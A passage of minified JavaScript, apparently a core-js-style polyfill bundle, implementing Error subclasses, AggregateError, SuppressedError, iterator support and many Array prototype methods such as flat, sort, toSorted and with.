e=="string"&&!DA.prepareStackTrace)for(;r--;)e=lB(e,FA,"");return e},hB=S,gB=wr,LA=!hB(function(){var e=new Error("a");return"stack"in e?(Object.defineProperty(e,"stack",gB(1,7)),e.stack!==7):!0}),pB=rr,yB=Id,SB=LA,Qp=Error.captureStackTrace,bd=function(e,r,t,a){SB&&(Qp?Qp(e,r):pB(e,"stack",yB(t,a)))},ry=w,mB=_,ey=rr,IB=lr,ty=Xr,ay=Da,ny=MA,bB=Ct,EB=La,OB=NA,TB=bd,AB=T,jA=function(e,r,t,a){var n="stackTraceLimit",o=a?2:1,i=e.split("."),v=i[i.length-1],u=ry.apply(null,i);if(u){var s=u.prototype;if(mB(s,"cause")&&delete s.cause,!t)return u;var c=ry("Error"),f=r(function($,d){var h=EB(a?d:$,void 0),p=a?new u($):new u;return h!==void 0&&ey(p,"message",h),TB(p,f,p.stack,2),this&&IB(s,this)&&bB(p,this,f),arguments.length>o&&OB(p,arguments[o]),p});f.prototype=s,v!=="Error"?ty?ty(f,c):ay(f,c,{name:!0}):AB&&n in u&&(ny(f,u,n),ny(f,u,"prepareStackTrace")),ay(f,u);try{s.name!==v&&ey(s,"name",v),s.constructor=f}catch($){}return f}},BA=l,RB=b,de=$r,UA=jA,Ml="WebAssembly",oy=RB[Ml],$v=new Error("e",{cause:7}).cause!==7,Pt=function(e,r){var t={};t[e]=UA(e,r,$v),BA({global:!0,constructor:!0,arity:1,forced:$v},t)},Ed=function(e,r){if(oy&&oy[e]){var t={};t[e]=UA(Ml+"."+e,r,$v),BA({target:Ml,stat:!0,constructor:!0,arity:1,forced:$v},t)}};Pt("Error",function(e){return function(t){return de(e,this,arguments)}});Pt("EvalError",function(e){return function(t){return de(e,this,arguments)}});Pt("RangeError",function(e){return function(t){return de(e,this,arguments)}});Pt("ReferenceError",function(e){return function(t){return de(e,this,arguments)}});Pt("SyntaxError",function(e){return function(t){return de(e,this,arguments)}});Pt("TypeError",function(e){return function(t){return de(e,this,arguments)}});Pt("URIError",function(e){return function(t){return de(e,this,arguments)}});Ed("CompileError",function(e){return function(t){return de(e,this,arguments)}});Ed("LinkError",function(e){return function(t){return de(e,this,arguments)}});Ed("RuntimeError",function(e){return function(t){return de(e,this,arguments)}});var wB=l,kA=w,CB=A,PB=Er,xB=S,WA="Error",Od="DOMException",_B=Object.setPrototypeOf||{}.__proto__,iy=kA(Od),Nl=Error,Uo=Nl.isError,MB=!Uo||!_B||xB(function(){return iy&&!Uo(new iy(Od))||!Uo(new Nl(WA,{cause:function(){}}))||Uo(kA("Object","create")(Nl.prototype))});wB({target:"Error",stat:!0,sham:!0,forced:MB},{isError:function(r){if(!CB(r))return!1;var t=PB(r);return t===WA||t===Od}});var NB=T,DB=S,FB=I,vy=La,Ki=Error.prototype.toString,LB=DB(function(){if(NB){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if(Ki.call(e)!=="true")return!0}return Ki.call({message:1,name:2})!=="2: 1"||Ki.call({})!=="Error"}),GA=LB?function(){var r=FB(this),t=vy(r.name,"Error"),a=vy(r.message);return t?a?t+": "+a:t:a}:Ki,jB=B,uy=GA,sy=Error.prototype;sy.toString!==uy&&jB(sy,"toString",uy);var BB=S,Td=!BB(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),UB=_,kB=x,WB=D,GB=Qv,HB=Td,cy=GB("IE_PROTO"),Dl=Object,VB=Dl.prototype,tr=HB?Dl.getPrototypeOf:function(e){var r=WB(e);if(UB(r,cy))return r[cy];var t=r.constructor;return kB(t)&&r instanceof t?t.prototype:r instanceof Dl?VB:null},ja={},KB=R,zB=ja,YB=KB("iterator"),qB=Array.prototype,Ad=function(e){return e!==void 0&&(zB.Array===e||qB[YB]===e)},JB=Er,fy=q,XB=Cr,ZB=ja,QB=R,rU=QB("iterator"),Ce=function(e){if(!XB(e))return fy(e,rU)||fy(e,"@@iterator")||ZB[JB(e)]},eU=m,tU=C,aU=I,nU=At,oU=Ce,iU=TypeError,rt=function(e,r){var t=arguments.length<2?oU(e):r;if(tU(t))return aU(eU(t,e));throw new iU(nU(e)+" is not iterable")},vU=m,ly=I,uU=q,X=function(e,r,t){var a,n;ly(e);try{if(a=uU(e,"return"),!a){if(r==="throw")throw t;return t}a=vU(a,e)}catch(o){n=!0,a=o}if(r==="throw")throw t;if(n)throw a;return ly(a),t},sU=k,cU=m,fU=I,lU=At,$U=Ad,dU=F,$y=lr,hU=rt,gU=Ce,dy=X,pU=TypeError,zi=function(e,r){this.stopped=e,this.result=r},hy=zi.prototype,z=function(e,r,t){var a=t&&t.that,n=!!(t&&t.AS_ENTRIES),o=!!(t&&t.IS_RECORD),i=!!(t&&t.IS_ITERATOR),v=!!(t&&t.INTERRUPTED),u=sU(r,a),s,c,f,$,d,h,p,y=function(O){return s&&dy(s,"normal"),new zi(!0,O)},E=function(O){return n?(fU(O),v?u(O[0],O[1],y):u(O[0],O[1])):v?u(O,y):u(O)};if(o)s=e.iterator;else if(i)s=e;else{if(c=gU(e),!c)throw new pU(lU(e)+" is not iterable");if($U(c)){for(f=0,$=dU(e);$>f;f++)if(d=E(e[f]),d&&$y(hy,d))return d;return new zi(!1)}s=hU(e,c)}for(h=o?e.next:s.next;!(p=cU(h,s)).done;){try{d=E(p.value)}catch(O){dy(s,"throw",O)}if(typeof d=="object"&&d&&$y(hy,d))return d}return new zi(!1)},yU=l,SU=lr,mU=tr,dv=Xr,IU=Da,HA=er,ks=rr,Ws=wr,bU=NA,EU=bd,OU=z,TU=La,AU=R,RU=AU("toStringTag"),hv=Error,wU=[].push,Ia=function(r,t){var a=SU(Gs,this),n;dv?n=dv(new hv,a?mU(this):Gs):(n=a?this:HA(Gs),ks(n,RU,"Error")),t!==void 0&&ks(n,"message",TU(t)),EU(n,Ia,n.stack,1),arguments.length>2&&bU(n,arguments[2]);var o=[];return OU(r,wU,{that:o}),ks(n,"errors",o),n};dv?dv(Ia,hv):IU(Ia,hv,{name:!0});var Gs=Ia.prototype=HA(hv.prototype,{constructor:Ws(1,Ia),message:Ws(1,""),name:Ws(1,"AggregateError")});yU({global:!0,constructor:!0,arity:2},{AggregateError:Ia});var CU=l,PU=w,xU=$r,gy=S,_U=jA,Rd="AggregateError",py=PU(Rd),yy=!gy(function(){return py([1]).errors[0]!==1})&&gy(function(){return py([1],Rd,{cause:7}).cause!==7});CU({global:!0,constructor:!0,arity:2,forced:yy},{AggregateError:_U(Rd,function(e){return function(t,a){return xU(e,this,arguments)}},yy,!0)});var MU=l,NU=b,DU=lr,Sy=tr,gv=Xr,FU=Da,VA=er,ko=rr,Hs=wr,LU=bd,jU=La,BU=R,UU=S,kU=Ma,ba=NU.SuppressedError,WU=BU("toStringTag"),pv=Error,GU=!!ba&&ba.length!==3,HU=!!ba&&UU(function(){return new ba(1,2,3,{cause:4}).cause===4}),su=GU||HU,It=function(r,t,a){var n=DU(mn,this),o;return gv?o=su&&(!n||Sy(this)===mn)?new ba:gv(new pv,n?Sy(this):mn):(o=n?this:VA(mn),ko(o,WU,"Error")),a!==void 0&&ko(o,"message",jU(a)),LU(o,It,o.stack,1),ko(o,"error",r),ko(o,"suppressed",t),o};gv?gv(It,pv):FU(It,pv,{name:!0});var mn=It.prototype=su?ba.prototype:VA(pv.prototype,{constructor:Hs(1,It),message:Hs(1,""),name:Hs(1,"SuppressedError")});su&&!kU&&(mn.constructor=It);MU({global:!0,constructor:!0,arity:3,forced:su},{SuppressedError:It});var VU=R,KU=er,zU=U.f,Fl=VU("unscopables"),Ll=Array.prototype;Ll[Fl]===void 0&&zU(Ll,Fl,{configurable:!0,value:KU(null)});var Y=function(e){Ll[Fl][e]=!0},YU=l,qU=D,JU=F,XU=H,ZU=Y;YU({target:"Array",proto:!0},{at:function(r){var t=qU(this),a=JU(t),n=XU(r),o=n>=0?n:a+n;return o<0||o>=a?void 0:t[o]}});ZU("at");var QU=TypeError,r3=9007199254740991,xt=function(e){if(e>r3)throw QU("Maximum allowed index exceeded");return e},e3=T,t3=U,a3=wr,Zr=function(e,r,t){e3?t3.f(e,r,a3(0,t)):e[r]=t},n3=S,o3=R,i3=ce,v3=o3("species"),oo=function(e){return i3>=51||!n3(function(){var r=[],t=r.constructor={};return t[v3]=function(){return{foo:1}},r[e](Boolean).foo!==1})},u3=l,s3=S,c3=le,f3=A,l3=D,$3=F,my=xt,Iy=Zr,d3=eo,h3=oo,g3=R,p3=ce,KA=g3("isConcatSpreadable"),y3=p3>=51||!s3(function(){var e=[];return e[KA]=!1,e.concat()[0]!==e}),S3=function(e){if(!f3(e))return!1;var r=e[KA];return r!==void 0?!!r:c3(e)},m3=!y3||!h3("concat");u3({target:"Array",proto:!0,arity:1,forced:m3},{concat:function(r){var t=l3(this),a=d3(t,0),n=0,o,i,v,u,s;for(o=-1,v=arguments.length;o<v;o++)if(s=o===-1?t:arguments[o],S3(s))for(u=$3(s),my(n+u),i=0;i<u;i++,n++)i in s&&Iy(a,n,s[i]);else my(n+1),Iy(a,n++,s);return a.length=n,a}});var by=At,I3=TypeError,cu=function(e,r){if(!delete e[r])throw new I3("Cannot delete property "+by(r)+" of "+by(e))},b3=D,Vs=fe,E3=F,O3=cu,T3=Math.min,zA=[].copyWithin||function(r,t){var a=b3(this),n=E3(a),o=Vs(r,n),i=Vs(t,n),v=arguments.length>2?arguments[2]:void 0,u=T3((v===void 0?n:Vs(v,n))-i,n-o),s=1;for(i<o&&o<i+u&&(s=-1,i+=u-1,o+=u-1);u-- >0;)i in a?a[o]=a[i]:O3(a,o),o+=s,i+=s;return a},A3=l,R3=zA,w3=Y;A3({target:"Array",proto:!0},{copyWithin:R3});w3("copyWithin");var C3=S,Qr=function(e,r){var t=[][e];return!!t&&C3(function(){t.call(null,r||function(){return 1},1)})},P3=l,x3=J.every,_3=Qr,M3=_3("every");P3({target:"Array",proto:!0,forced:!M3},{every:function(r){return x3(this,r,arguments.length>1?arguments[1]:void 0)}});var N3=D,Ey=fe,D3=F,wd=function(r){for(var t=N3(this),a=D3(t),n=arguments.length,o=Ey(n>1?arguments[1]:void 0,a),i=n>2?arguments[2]:void 0,v=i===void 0?a:Ey(i,a);v>o;)t[o++]=r;return t},F3=l,L3=wd,j3=Y;F3({target:"Array",proto:!0},{fill:L3});j3("fill");var B3=l,U3=J.filter,k3=oo,W3=k3("filter");B3({target:"Array",proto:!0,forced:!W3},{filter:function(r){return U3(this,r,arguments.length>1?arguments[1]:void 0)}});var G3=l,H3=J.find,V3=Y,jl="find",YA=!0;jl in[]&&Array(1)[jl](function(){YA=!1});G3({target:"Array",proto:!0,forced:YA},{find:function(r){return H3(this,r,arguments.length>1?arguments[1]:void 0)}});V3(jl);var K3=l,z3=J.findIndex,Y3=Y,Bl="findIndex",qA=!0;Bl in[]&&Array(1)[Bl](function(){qA=!1});K3({target:"Array",proto:!0,forced:qA},{findIndex:function(r){return z3(this,r,arguments.length>1?arguments[1]:void 0)}});Y3(Bl);var q3=k,J3=Je,X3=D,Z3=F,Oy=function(e){var r=e===1;return function(t,a,n){for(var o=X3(t),i=J3(o),v=Z3(i),u=q3(a,n),s,c;v-- >0;)if(s=i[v],c=u(s,v,o),c)switch(e){case 0:return s;case 1:return v}return r?-1:void 0}},fu={findLast:Oy(0),findLastIndex:Oy(1)},Q3=l,rk=fu.findLast,ek=Y;Q3({target:"Array",proto:!0},{findLast:function(r){return rk(this,r,arguments.length>1?arguments[1]:void 0)}});ek("findLast");var tk=l,ak=fu.findLastIndex,nk=Y;tk({target:"Array",proto:!0},{findLastIndex:function(r){return ak(this,r,arguments.length>1?arguments[1]:void 0)}});nk("findLastIndex");var ok=le,ik=F,vk=xt,uk=k,JA=function(e,r,t,a,n,o,i,v){for(var u=n,s=0,c=i?uk(i,v):!1,f,$;s<a;)s in t&&(f=c?c(t[s],s,r):t[s],o>0&&ok(f)?($=ik(f),u=JA(e,r,f,$,u,o-1)-1):(vk(u+1),e[u]=f),u++),s++;return u},XA=JA,sk=l,ck=XA,fk=D,lk=F,$k=H,dk=eo;sk({target:"Array",proto:!0},{flat:function(){var r=arguments.length?arguments[0]:void 0,t=fk(this),a=lk(t),n=dk(t,0);return n.length=ck(n,t,t,a,0,r===void 0?1:$k(r)),n}});var hk=l,gk=XA,pk=C,yk=D,Sk=F,mk=eo;hk({target:"Array",proto:!0},{flatMap:function(r){var t=yk(this),a=Sk(t),n;return pk(r),n=mk(t,0),n.length=gk(n,t,t,a,0,1,r,arguments.length>1?arguments[1]:void 0),n}});var Ik=J.forEach,bk=Qr,Ek=bk("forEach"),ZA=Ek?[].forEach:function(r){return Ik(this,r,arguments.length>1?arguments[1]:void 0)},Ok=l,Ty=ZA;Ok({target:"Array",proto:!0,forced:[].forEach!==Ty},{forEach:Ty});var Tk=I,Ak=X,Cd=function(e,r,t,a){try{return a?r(Tk(t)[0],t[1]):r(t)}catch(n){Ak(e,"throw",n)}},Rk=k,wk=m,Ck=D,Pk=Cd,xk=Ad,_k=$e,Mk=F,Ay=Zr,Nk=rt,Dk=Ce,Ry=Array,QA=function(r){var t=Ck(r),a=_k(this),n=arguments.length,o=n>1?arguments[1]:void 0,i=o!==void 0;i&&(o=Rk(o,n>2?arguments[2]:void 0));var v=Dk(t),u=0,s,c,f,$,d,h;if(v&&!(this===Ry&&xk(v)))for(c=a?new this:[],$=Nk(t,v),d=$.next;!(f=wk(d,$)).done;u++)h=i?Pk($,o,[f.value,u],!0):f.value,Ay(c,u,h);else for(s=Mk(t),c=a?new this(s):Ry(s);s>u;u++)h=i?o(t[u],u):t[u],Ay(c,u,h);return c.length=u,c},Fk=R,rR=Fk("iterator"),eR=!1;try{var Lk=0,wy={next:function(){return{done:!!Lk++}},return:function(){eR=!0}};wy[rR]=function(){return this},Array.from(wy,function(){throw 2})}catch(e){}var lu=function(e,r){try{if(!r&&!eR)return!1}catch(n){return!1}var t=!1;try{var a={};a[rR]=function(){return{next:function(){return{done:t=!0}}}},e(a)}catch(n){}return t},jk=l,Bk=QA,Uk=lu,kk=!Uk(function(e){Array.from(e)});jk({target:"Array",stat:!0,forced:kk},{from:Bk});var Wk=l,Gk=Xn.includes,Hk=S,Vk=Y,Kk=Hk(function(){return!Array(1).includes()});Wk({target:"Array",proto:!0,forced:Kk},{includes:function(r){return Gk(this,r,arguments.length>1?arguments[1]:void 0)}});Vk("includes");var zk=l,Yk=wt,qk=Xn.indexOf,Jk=Qr,Ul=Yk([].indexOf),tR=!!Ul&&1/Ul([1],1,-0)<0,Xk=tR||!Jk("indexOf");zk({target:"Array",proto:!0,forced:Xk},{indexOf:function(r){var t=arguments.length>1?arguments[1]:void 0;return tR?Ul(this,r,t)||0:qk(this,r,t)}});var Zk=l,Qk=le;Zk({target:"Array",stat:!0},{isArray:Qk});var r4=S,e4=x,t4=A,Cy=tr,a4=B,n4=R,kl=n4("iterator"),aR=!1,bt,Ks,zs;[].keys&&(zs=[].keys(),"next"in zs?(Ks=Cy(Cy(zs)),Ks!==Object.prototype&&(bt=Ks)):aR=!0);var o4=!t4(bt)||r4(function(){var e={};return bt[kl].call(e)!==e});o4&&(bt={});e4(bt[kl])||a4(bt,kl,function(){return this});var _t={IteratorPrototype:bt,BUGGY_SAFARI_ITERATORS:aR},i4=_t.IteratorPrototype,v4=er,u4=wr,s4=Or,c4=ja,f4=function(){return this},Mt=function(e,r,t,a){var n=r+" Iterator";return e.prototype=v4(i4,{next:u4(+!a,t)}),s4(e,n,!1),c4[n]=f4,e},l4=l,$4=m,nR=Na,d4=x,h4=Mt,Py=tr,xy=Xr,g4=Or,p4=rr,Ys=B,y4=R,S4=ja,oR=_t,m4=nR.PROPER,I4=nR.CONFIGURABLE,_y=oR.IteratorPrototype,Wo=oR.BUGGY_SAFARI_ITERATORS,Ja=y4("iterator"),My="keys",Xa="values",Ny="entries",b4=function(){return this},Pd=function(e,r,t,a,n,o,i){h4(t,r,a);var v=function(E){if(E===n&&$)return $;if(!Wo&&E&&E in c)return c[E];switch(E){case My:return function(){return new t(this,E)};case Xa:return function(){return new t(this,E)};case Ny:return function(){return new t(this,E)}}return function(){return new t(this)}},u=r+" Iterator",s=!1,c=e.prototype,f=c[Ja]||c["@@iterator"]||n&&c[n],$=!Wo&&f||v(n),d=r==="Array"&&c.entries||f,h,p,y;if(d&&(h=Py(d.call(new e)),h!==Object.prototype&&h.next&&(Py(h)!==_y&&(xy?xy(h,_y):d4(h[Ja])||Ys(h,Ja,b4)),g4(h,u,!0))),m4&&n===Xa&&f&&f.name!==Xa&&(I4?p4(c,"name",Xa):(s=!0,$=function(){return $4(f,this)})),n)if(p={values:v(Xa),keys:o?$:v(My),entries:v(Ny)},i)for(y in p)(Wo||s||!(y in c))&&Ys(c,y,p[y]);else l4({target:r,proto:!0,forced:Wo||s},p);return c[Ja]!==$&&Ys(c,Ja,$,{name:n}),S4[r]=$,p},or=function(e,r){return{value:e,done:r}},E4=Q,xd=Y,Dy=ja,iR=j,O4=U.f,T4=Pd,Go=or,A4=T,vR="Array Iterator",R4=iR.set,w4=iR.getterFor(vR),uR=T4(Array,"Array",function(e,r){R4(this,{type:vR,target:E4(e),index:0,kind:r})},function(){var e=w4(this),r=e.target,t=e.index++;if(!r||t>=r.length)return e.target=null,Go(void 0,!0);switch(e.kind){case"keys":return Go(t,!1);case"values":return Go(r[t],!1)}return Go([t,r[t]],!1)},"values"),Fy=Dy.Arguments=Dy.Array;xd("keys");xd("values");xd("entries");if(A4&&Fy.name!=="values")try{O4(Fy,"name",{value:"values"})}catch(e){}var C4=l,P4=g,x4=Je,_4=Q,M4=Qr,N4=P4([].join),D4=x4!==Object,F4=D4||!M4("join",",");C4({target:"Array",proto:!0,forced:F4},{join:function(r){return N4(_4(this),r===void 0?",":r)}});var L4=$r,j4=Q,B4=H,U4=F,k4=Qr,W4=Math.min,Wl=[].lastIndexOf,sR=!!Wl&&1/[1].lastIndexOf(1,-0)<0,G4=k4("lastIndexOf"),H4=sR||!G4,cR=H4?function(r){if(sR)return L4(Wl,this,arguments)||0;var t=j4(this),a=U4(t);if(a===0)return-1;var n=a-1;for(arguments.length>1&&(n=W4(n,B4(arguments[1]))),n<0&&(n=a+n);n>=0;n--)if(n in t&&t[n]===r)return n||0;return-1}:Wl,V4=l,Ly=cR;V4({target:"Array",proto:!0,forced:Ly!==[].lastIndexOf},{lastIndexOf:Ly});var K4=l,z4=J.map,Y4=oo,q4=Y4("map");K4({target:"Array",proto:!0,forced:!q4},{map:function(r){return z4(this,r,arguments.length>1?arguments[1]:void 0)}});var J4=l,X4=S,Z4=$e,Q4=Zr,fR=Array,r5=X4(function(){function e(){}return!(fR.of.call(e)instanceof e)});J4({target:"Array",stat:!0,forced:r5},{of:function(){for(var r=0,t=arguments.length,a=new(Z4(this)?this:fR)(t);t>r;)Q4(a,r,arguments[r++]);return a.length=t,a}});var e5=T,t5=le,a5=TypeError,n5=Object.getOwnPropertyDescriptor,o5=e5&&!function(){if(this!==void 0)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}(),_d=o5?function(e,r){if(t5(e)&&!n5(e,"length").writable)throw new a5("Cannot set read only .length");return e.length=r}:function(e,r){return e.length=r},i5=l,v5=D,u5=F,s5=_d,c5=xt,f5=S,l5=f5(function(){return[].push.call({length:4294967296},1)!==4294967297}),$5=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}},d5=l5||!$5();i5({target:"Array",proto:!0,arity:1,forced:d5},{push:function(r){var t=v5(this),a=u5(t),n=arguments.length;c5(a+n);for(var o=0;o<n;o++)t[a]=arguments[o],a++;return s5(t,a),a}});var h5=C,g5=D,p5=Je,y5=F,jy=TypeError,By="Reduce of empty array with no initial value",Uy=function(e){return function(r,t,a,n){var o=g5(r),i=p5(o),v=y5(o);if(h5(t),v===0&&a<2)throw new jy(By);var u=e?v-1:0,s=e?-1:1;if(a<2)for(;;){if(u in i){n=i[u],u+=s;break}if(u+=s,e?u<0:v<=u)throw new jy(By)}for(;e?u>=0:v>u;u+=s)u in i&&(n=t(n,i[u],u,o));return n}},$u={left:Uy(!1),right:Uy(!0)},Za=b,S5=se,m5=fr,Ho=function(e){return S5.slice(0,e.length)===e},du=function(){return Ho("Bun/")?"BUN":Ho("Cloudflare-Workers")?"CLOUDFLARE":Ho("Deno/")?"DENO":Ho("Node.js/")?"NODE":Za.Bun&&typeof Bun.version=="string"?"BUN":Za.Deno&&typeof Deno.version=="object"?"DENO":m5(Za.process)==="process"?"NODE":Za.window&&Za.document?"BROWSER":"REST"}(),I5=du,Ba=I5==="NODE",b5=l,E5=$u.left,O5=Qr,ky=ce,T5=Ba,A5=!T5&&ky>79&&ky<83,R5=A5||!O5("reduce");b5({target:"Array",proto:!0,forced:R5},{reduce:function(r){var t=arguments.length;return E5(this,r,t,t>1?arguments[1]:void 0)}});var w5=l,C5=$u.right,P5=Qr,Wy=ce,x5=Ba,_5=!x5&&Wy>79&&Wy<83,M5=_5||!P5("reduceRight");w5({target:"Array",proto:!0,forced:M5},{reduceRight:function(r){return C5(this,r,arguments.length,arguments.length>1?arguments[1]:void 0)}});var N5=l,D5=g,F5=le,L5=D5([].reverse),Gy=[1,2];N5({target:"Array",proto:!0,forced:String(Gy)===String(Gy.reverse())},{reverse:function(){return F5(this)&&(this.length=this.length),L5(this)}});var j5=l,Hy=le,B5=$e,U5=A,Vy=fe,k5=F,W5=Q,G5=Zr,H5=R,V5=oo,K5=xr,z5=V5("slice"),Y5=H5("species"),qs=Array,q5=Math.max;j5({target:"Array",proto:!0,forced:!z5},{slice:function(r,t){var a=W5(this),n=k5(a),o=Vy(r,n),i=Vy(t===void 0?n:t,n),v,u,s;if(Hy(a)&&(v=a.constructor,B5(v)&&(v===qs||Hy(v.prototype))?v=void 0:U5(v)&&(v=v[Y5],v===null&&(v=void 0)),v===qs||v===void 0))return K5(a,o,i);for(u=new(v===void 0?qs:v)(q5(i-o,0)),s=0;o<i;o++,s++)o in a&&G5(u,s,a[o]);return u.length=s,u}});var J5=l,X5=J.some,Z5=Qr,Q5=Z5("some");J5({target:"Array",proto:!0,forced:!Q5},{some:function(r){return X5(this,r,arguments.length>1?arguments[1]:void 0)}});var Ky=xr,r6=Math.floor,Gl=function(e,r){var t=e.length;if(t<8)for(var a=1,n,o;a<t;){for(o=a,n=e[a];o&&r(e[o-1],n)>0;)e[o]=e[--o];o!==a++&&(e[o]=n)}else for(var i=r6(t/2),v=Gl(Ky(e,0,i),r),u=Gl(Ky(e,i),r),s=v.length,c=u.length,f=0,$=0;f<s||$<c;)e[f+$]=f<s&&$<c?r(v[f],u[$])<=0?v[f++]:u[$++]:f<s?v[f++]:u[$++];return e},Md=Gl,e6=se,zy=e6.match(/firefox\/(\d+)/i),lR=!!zy&&+zy[1],t6=se,$R=/MSIE|Trident/.test(t6),a6=se,Yy=a6.match(/AppleWebKit\/(\d+)\./),Nd=!!Yy&&+Yy[1],n6=l,dR=g,o6=C,i6=D,qy=F,v6=cu,Jy=P,Dd=S,u6=Md,s6=Qr,Xy=lR,c6=$R,Zy=ce,Qy=Nd,Ue=[],rS=dR(Ue.sort),f6=dR(Ue.push),l6=Dd(function(){Ue.sort(void 0)}),$6=Dd(function(){Ue.sort(null)}),d6=s6("sort"),hR=!Dd(function(){if(Zy)return Zy<70;if(!(Xy&&Xy>3)){if(c6)return!0;if(Qy)return Qy<603;var e="",r,t,a,n;for(r=65;r<76;r++){switch(t=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:a=3;break;case 68:case 71:a=4;break;default:a=2}for(n=0;n<47;n++)Ue.push({k:t+n,v:a})}for(Ue.sort(function(o,i){return i.v-o.v}),n=0;n<Ue.length;n++)t=Ue[n].k.charAt(0),e.charAt(e.length-1)!==t&&(e+=t);return e!=="DGBEFHACIJK"}}),h6=l6||!$6||!d6||!hR,g6=function(e){return function(r,t){return t===void 0?-1:r===void 0?1:e!==void 0?+e(r,t)||0:Jy(r)>Jy(t)?1:-1}};n6({target:"Array",proto:!0,forced:h6},{sort:function(r){r!==void 0&&o6(r);var t=i6(this);if(hR)return r===void 0?rS(t):rS(t,r);var a=[],n=qy(t),o,i;for(i=0;i<n;i++)i in t&&f6(a,t[i]);for(u6(a,g6(r)),o=qy(a),i=0;i<o;)t[i]=a[i++];for(;i<n;)v6(t,i++);return t}});var p6=w,y6=V,S6=R,m6=T,eS=S6("species"),Nt=function(e){var r=p6(e);m6&&r&&!r[eS]&&y6(r,eS,{configurable:!0,get:function(){return this}})},I6=Nt;I6("Array");var b6=l,E6=D,O6=fe,T6=H,A6=F,R6=_d,w6=xt,C6=eo,P6=Zr,Js=cu,x6=oo,_6=x6("splice"),M6=Math.max,N6=Math.min;b6({target:"Array",proto:!0,forced:!_6},{splice:function(r,t){var a=E6(this),n=A6(a),o=O6(r,n),i=arguments.length,v,u,s,c,f,$;for(i===0?v=u=0:i===1?(v=0,u=n-o):(v=i-2,u=N6(M6(T6(t),0),n-o)),w6(n+v-u),s=C6(a,u),c=0;c<u;c++)f=o+c,f in a&&P6(s,c,a[f]);if(s.length=u,v<u){for(c=o;c<n-u;c++)f=c+u,$=c+v,f in a?a[$]=a[f]:Js(a,$);for(c=n;c>n-u+v;c--)Js(a,c-1)}else if(v>u)for(c=n-u;c>o;c--)f=c+u-1,$=c+v-1,f in a?a[$]=a[f]:Js(a,$);for(c=0;c<v;c++)a[c+o]=arguments[c+2];return R6(a,n-u+v),s}});var D6=F,gR=function(e,r){for(var t=D6(e),a=new r(t),n=0;n<t;n++)a[n]=e[t-n-1];return a},F6=l,L6=gR,j6=Q,B6=Y,U6=Array;F6({target:"Array",proto:!0},{toReversed:function(){return L6(j6(this),U6)}});B6("toReversed");var k6=F,et=function(e,r,t){for(var a=0,n=arguments.length>2?t:k6(r),o=new e(n);n>a;)o[a]=r[a++];return o},W6=b,pR=function(e,r){var t=W6[e],a=t&&t.prototype;return a&&a[r]},G6=l,H6=g,V6=C,K6=Q,z6=et,Y6=pR,q6=Y,J6=Array,X6=H6(Y6("Array","sort"));G6({target:"Array",proto:!0},{toSorted:function(r){r!==void 0&&V6(r);var t=K6(this),a=z6(J6,t);return X6(a,r)}});q6("toSorted");var Z6=l,Q6=Y,r8=xt,e8=F,t8=fe,a8=Q,n8=H,o8=Array,i8=Math.max,v8=Math.min;Z6({target:"Array",proto:!0},{toSpliced:function(r,t){var a=a8(this),n=e8(a),o=t8(r,n),i=arguments.length,v=0,u,s,c,f;for(i===0?u=s=0:i===1?(u=0,s=n-o):(u=i-2,s=v8(i8(n8(t),0),n-o)),c=r8(n+u-s),f=o8(c);v<o;v++)f[v]=a[v];for(;v<o+u;v++)f[v]=arguments[v-o+2];for(;v<c;v++)f[v]=a[v+s-u];return f}});Q6("toSpliced");var u8=Y;u8("flat");var s8=Y;s8("flatMap");var c8=l,f8=D,l8=F,$8=_d,d8=cu,h8=xt,g8=[].unshift(0)!==1,p8=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}},y8=g8||!p8();c8({target:"Array",proto:!0,arity:1,forced:y8},{unshift:function(r){var t=f8(this),a=l8(t),n=arguments.length;if(n){h8(a+n);for(var o=a;o--;){var i=o+n;o in t?t[i]=t[o]:d8(t,i)}for(var v=0;v<n;v++)t[v]=arguments[v]}return $8(t,a+n)}});var S8=F,m8=H,I8=RangeError,yR=function(e,r,t,a){var n=S8(e),o=m8(t),i=o<0?n+o:o;if(i>=n||i<0)throw new I8("Incorrect index");for(var v=new r(n),u=0;u<n;u++)v[u]=u===i?a:e[u];return v},b8=l,E8=yR,O8=Q,T8=Array,A8=function(){try{[].with({valueOf:function(){throw 4}},null)}catch(e){return e!==4}}();b8({target:"Array",proto:!0,forced:A8},{with:function(e,r){return E8(O8(this),T8,e,r)}});var hu=typeof ArrayBuffer<"u"&&typeof DataView<"u",R8=B,re=function(e,r,t){for(var a in r)R8(e,a,r[a],t);return e},w8=lr,C8=TypeError,Sr=function(e,r){if(w8(r,e))return e;throw new C8("Incorrect invocation")},P8=H,x8=Pr,_8=RangeError,io=function(e){if(e===void 0)return 0;var r=P8(e),t=x8(r);if(r!==t)throw new _8("Wrong length or index");return t},Fd=Math.sign||function(r){var t=+r;return t===0||t!==t?t:t<0?-1:1},M8=2220446049250313e-31,tS=1/M8,SR=function(e){return e+tS-tS},N8=Fd,D8=SR,F8=Math.abs,L8=2220446049250313e-31,mR=function(e,r,t,a){var n=+e,o=F8(n),i=N8(n);if(o<a)return i*D8(o/a/r)*a*r;var v=(1+r/L8)*o,u=v-(v-o);return u>t||u!==u?i*(1/0):i*u},j8=mR,B8=11920928955078125e-23,U8=34028234663852886e22,k8=11754943508222875e-54,Ld=Math.fround||function(r){return j8(r,B8,U8,k8)},W8=Array,G8=Math.abs,Ie=Math.pow,H8=Math.floor,V8=Math.log,K8=Math.LN2,z8=function(e,r,t){var a=W8(t),n=t*8-r-1,o=(1<<n)-1,i=o>>1,v=r===23?Ie(2,-24)-Ie(2,-77):0,u=e<0||e===0&&1/e<0?1:0,s=0,c,f,$;for(e=G8(e),e!==e||e===1/0?(f=e!==e?1:0,c=o):(c=H8(V8(e)/K8),$=Ie(2,-c),e*$<1&&(c--,$*=2),c+i>=1?e+=v/$:e+=v*Ie(2,1-i),e*$>=2&&(c++,$/=2),c+i>=o?(f=0,c=o):c+i>=1?(f=(e*$-1)*Ie(2,r),c+=i):(f=e*Ie(2,i-1)*Ie(2,r),c=0));r>=8;)a[s++]=f&255,f/=256,r-=8;for(c=c<<r|f,n+=r;n>0;)a[s++]=c&255,c/=256,n-=8;return a[s-1]|=u*128,a},Y8=function(e,r){var 